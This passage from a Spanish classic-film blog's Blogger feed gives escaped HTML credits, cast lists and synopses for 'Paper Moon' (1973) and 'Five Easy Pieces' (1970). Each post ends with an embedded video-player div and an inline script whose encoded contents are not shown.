font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1973\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E102 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Peter%20Bogdanovich\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Peter Bogdanovich\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Bogdanovich\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EAlvin Sargent (Novela: Joe David Brown)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003ELászló Kovács (B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ryan%20O%27Neal\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERyan O'Neal\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tatum%20O%27Neal\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETatum O'Neal\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Madeline%20Kahn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMadeline Kahn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Hillerman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Hillerman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20N.%20Harrell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames N. Harrell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lila%20Waters\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELila Waters\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=P.J.%20Johnson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EP.J. Johnson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jessie%20Lee%20Fulton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJessie Lee Fulton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Noble%20Willingham\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENoble Willingham\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Randy%20Quaid\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERandy Quaid\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bob%20Young\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBob Young\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dejah%20Moore\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDejah Moore\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EParamount Pictures \/ Saticoy Productions\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=899776\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia dramática\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=307350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERoad Movie\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=258745\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGran Depresión\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=938448\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERobos \u0026amp; Atracos\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=751350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 30\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEstados Unidos, años 30. Durante la época de la Gran Depresión y la Ley Seca, un estafador de poca monta que intenta vender biblias a las viudas, se hace cargo a regañadientes del cuidado de la hija de una antigua amante. La niña no sólo aprende rápidamente todos los trucos del oficio de su protector, sino que incluso le ayuda, en algunas ocasiones, a salir de apuros. Una comedia dramática con excelentes críticas, especialmente en Estados Unidos.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206906205104b04c05703607305007105a06502207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5931508932852990681\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/luna-de-papel-1973-mkv.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5931508932852990681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5931508932852990681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/luna-de-papel-1973-mkv.html","title":"Luna de papel (1973) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/luna.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5831218883296916888"},"published":{"$t":"2023-06-26T17:21:00.000+02:00"},"updated":{"$t":"2023-06-26T17:21:04.636+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1970"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama romántico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Familia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Movie"}],"title":{"type":"text","$t":"Mi vida es mi vida (1970) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9UWwOjwNeCkdZRtgW39dRgEVDRfwbYbOeyQEYmOopiqdCiTbQHgKqDSObBKhxJBAXXJvmaRIQ0Jgf4czY12rWY5YLqurLm_sGHg0_YIx-_wJ63NfZ4iasvI8XsblMcx6qEmFactqNvgcCiWRA8nLDliDtkVo4tkeMia2cZHpPXi032l0p_Ny2-y_7vZcK\/s1754\/vida.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9UWwOjwNeCkdZRtgW39dRgEVDRfwbYbOeyQEYmOopiqdCiTbQHgKqDSObBKhxJBAXXJvmaRIQ0Jgf4czY12rWY5YLqurLm_sGHg0_YIx-_wJ63NfZ4iasvI8XsblMcx6qEmFactqNvgcCiWRA8nLDliDtkVo4tkeMia2cZHpPXi032l0p_Ny2-y_7vZcK\/s320\/vida.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EFive Easy Pieces\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1970\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E90 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Bob%20Rafelson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Bob Rafelson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBob Rafelson\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAdrien Joyce (Historia: Adrien Joyce,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBob Rafelson)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ELászló Kovács\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Nicholson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJack Nicholson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Karen%20Black\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKaren Black\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Susan%20Anspach\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESusan Anspach\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lois%20Smith\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELois Smith\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Billy%20Green%20Bush\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBilly Green Bush\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=William%20Challee\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWilliam Challee\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Helena%20Kallianiotes\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHelena Kallianiotes\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBBS. Distribuida por Columbia Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=279137\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFamilia\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=265364\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama psicológico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=424086\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama romántico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=307350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERoad Movie\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ERobert Dupea, que fue un niño prodigio como pianista, trabaja en unas explotaciones petrolíferas. Cuando vuelve a ver a su hermana, convertida en una famosa pianista, decide volver a sus orígenes y al camino que abandonó.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02203204c04503403503905106c05205404d06202207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5831218883296916888\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/mi-vida-es-mi-vida-1970-dvd.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5831218883296916888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5831218883296916888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/mi-vida-es-mi-vida-1970-dvd.html","title":"Mi vida es mi vida (1970) 